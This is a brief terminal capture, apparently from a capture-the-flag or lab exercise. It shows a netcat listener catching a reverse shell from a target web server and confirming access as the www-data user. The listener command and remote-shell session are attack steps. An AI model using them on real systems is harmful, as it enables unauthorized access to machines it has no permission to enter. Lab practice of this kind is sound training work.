 (eduardo㉿hmstudent)-[~]
$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.57.217] 60042
bash: cannot set terminal process group (765): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ whoami
whoami
www-data